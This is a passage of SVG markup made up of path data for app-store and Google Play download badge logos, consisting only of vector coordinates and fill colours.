    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="white"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="white"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="white"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="white"></path>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="white"></path>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="white"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="white"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="white"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="white"></path>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="white"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="white"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="white"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="white"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="white"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="white"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="white"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="white"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="white"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="white"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="white"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="white"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="white"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="white"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="white"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
